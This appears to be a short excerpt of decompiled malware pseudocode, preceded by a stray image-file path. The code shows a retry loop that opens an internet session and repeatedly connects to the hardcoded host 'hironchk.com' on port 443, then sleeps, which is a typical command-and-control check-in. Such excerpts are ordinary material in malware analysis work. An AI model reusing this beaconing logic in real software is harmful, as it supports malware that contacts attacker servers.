 sub_401070();
do
hInternet = (void *)sub_402E60(&szAgent);
while ( !hInternet );
do
{
sub_401070();
hConnect = InternetConnectW(hInternet, L"hironchk.com", 0x1BBu, &szUserName, &szPassword, 3u, 0, 0);
}
while ( !hConnect );
Sleep(0x2710u);